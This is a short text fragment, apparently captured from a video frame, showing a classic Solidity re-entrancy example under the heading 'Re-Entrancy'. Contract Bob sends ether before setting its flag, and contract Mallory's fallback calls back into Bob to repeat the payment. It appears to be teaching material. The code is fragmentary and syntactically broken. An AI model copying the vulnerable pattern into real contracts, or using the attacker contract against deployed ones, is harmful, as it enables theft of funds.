 VEGA
Re-Entrancy
contract Bob {
bool sent = false;
function ping(address c){
if (!sent) {
c.call.value(2)();
sent = true;
}
}
}
contract Mallory {
function(){
Bob b = Bob(msg.sender)
b.ping(this)
}
}